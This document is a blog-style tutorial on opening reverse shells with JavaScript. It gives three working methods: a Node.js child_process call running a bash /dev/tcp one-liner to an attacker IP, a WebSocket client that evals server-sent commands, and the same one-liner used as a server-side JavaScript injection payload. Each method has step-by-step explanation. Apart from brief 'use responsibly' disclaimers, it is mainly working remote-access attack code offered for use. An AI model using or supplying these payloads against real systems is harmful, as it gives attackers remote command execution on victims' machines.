How to Perform Reverse Shell in JavaScript

Cracking the codes of web programming can be quite an adventure. Whether you’re a seasoned programmer or a curious beginner, the world of JavaScript offers intriguing possibilities. One such method that has caught our attention is the Reverse Shell technique.
You might ask, “What is Reverse Shell, and why is it important?” It’s a method that allows us to communicate with a remote system, providing the control of that system via a shell interface. Effectively, it turns the tables on regular client-server communication. Get ready to dive into the fascinating mechanism and smart coding of Reverse Shell in JavaScript.
In this post, we will be looking at the following 3 ways to perform reverse shell in JavaScript:
- By using the Node.js child_process Method
- By leveraging Web Sockets
- By exploiting Server Side JavaScript Injection
Let’s explore each…
#1 – By using the Node.js child_process Method

A reverse shell in JavaScript using the Node.js child_process method initiates a shell from a remote system back to an attacking machine, providing it with control over the remote system. This is achieved by spawning child processes that run system commands. Below is a simple example of how a reverse shell can be set up using JavaScript and Node.js.
const { exec } = require('child_process');
exec('bash -i >& /dev/tcp/ATTACKING-IP/PORT 0>&1');
How it works
In this code snippet, we are using the “exec” function from the Node.js “child_process” module to run a bash shell command which then connects back to the attacker’s machine, thereby creating a reverse shell.
- Step 1: The code requires the “child_process” module from Node.js, which contains several functions to spawn new processes. In this example, we use “exec” to create a new shell and execute the given command.
- Step 2: The “exec” function takes a single string parameter which is the command to run. We pass a bash command to create a network connection to an attacking machine using TCP protocol.
- Step 3: In the bash command, ‘bash -i’ initiates an interactive bash shell. The operator ‘>&’ redirects both standard output (stdout) and standard error (stderr) to the network connection specified by ‘/dev/tcp/ATTACKING-IP/PORT’.
- Step 4: The ‘0>&1’ part of the command redirects file descriptor 0 (standard input) to file descriptor 1 (standard output), ensuring that the input from the network connection can control the bash process.
- Step 5: The bash command is executed in the newly created shell process, and the output is sent back to the attacking machine, effectively giving it control over the remote system.
Note: This is a demonstration of a potentially harmful use of the Node.js child_process method and should be used responsibly. Never experiment with such techniques on systems where you do not have explicit permission to do so.
#2 – By leveraging Web Sockets

A reverse shell in JavaScript using WebSockets allows a client-side JavaScript to open a communication channel with a server and receive commands to execute. This example will show you how to open a WebSocket connection, and execute the received commands in the client’s system.
// Client-side JavaScript code using WebSocket
let ws = new WebSocket('ws://yourserver:yourport');
ws.onmessage = function(message) {
let cmd = message.data;
let result = '';
try {
result = eval(cmd);
} catch (e) {
result = e.toString();
}
ws.send(result.toString());
};
How it works
The code creates a WebSocket connection with a specified server. Whenever a message is received from the server, it is treated as a command. The command is then executed, and the result is sent back to the server.
- Step 1: We create a WebSocket connection to ‘ws://yourserver:yourport’ using the WebSocket API. Replace ‘yourserver’ and ‘yourport’ with your server’s IP address/hostname and port.
- Step 2: We set up a message event listener on the WebSocket using ws.onmessage. This function will be called whenever a message is received from the server.
- Step 3: Upon receiving a message (command) from the server, we try to execute it using the eval() function. Note that the usage of eval() can be dangerous as it executes the code it’s passed with the privileges of the caller.
- Step 4: We catch any errors that occur during execution with a try-catch block. Errors are converted to a string using toString() so that they can be sent over the WebSocket.
- Step 5: Finally, the result of the command (or any error that occurred) is sent back to the server over the WebSocket using ws.send().
Please note that this example is for educational purposes only. Using such a technique in real-life scenarios without proper authorization can lead to legal implications due to its potential for misuse.
#3 – By exploiting Server Side JavaScript Injection

Reverse shell is a method by which an exploited system can be remotely accessed by sending its command prompt to the attacker, instead of the attacker sending commands to the exploited system. Here’s a simple example of how a JavaScript reverse shell could work by exploiting Server Side JavaScript Injection (SSJI).
require('child_process').exec('bash -i >& /dev/tcp/ATTACKER_IP/ATTACKER_PORT 0>&1');
How it works
The above code runs a bash shell which then connects back to the attacker’s system, allowing the attacker to execute commands remotely on the exploited system.
- require(‘child_process’): This is Node.js’s way of running child processes. In this case, it’s being used to run a new instance of the bash shell.
- .exec(‘bash -i >& /dev/tcp/ATTACKER_IP/ATTACKER_PORT 0>&1’): This command is executed in the new bash shell. It creates a connection to the attacker’s system over TCP using the provided IP and port.
- ‘bash -i’: This runs a new interactive bash shell.
- ‘>& /dev/tcp/ATTACKER_IP/ATTACKER_PORT 0>&1’: This redirects the standard input (0) and output (1) of the new bash shell to a TCP connection to the specified IP and port. This allows the attacker to interact with the bash shell as if they were running it on their own system.
Keep in mind that this kind of activity is illegal and unethical if not performed in a controlled environment for legitimate purposes like training, security testing, or cybersecurity research.
Related:
- How to Perform Merge Sort in JavaScript
- How to Pad Leading Zeros in JavaScript
- How to Move Elements with JavaScript
In conclusion, performing a reverse shell in JavaScript can offer insightful perspectives on system vulnerabilities, enhancing your coding and security skills. Remember that this powerful technique is intended for ethical use only, such as identifying flaws in your own systems.
Use the instructions and examples shared in this blog post responsibly. Keep learning and exploring, as mastering JavaScript or any programming language is a never-ending pursuit. It is through practice and curiosity that we solidify our skills.
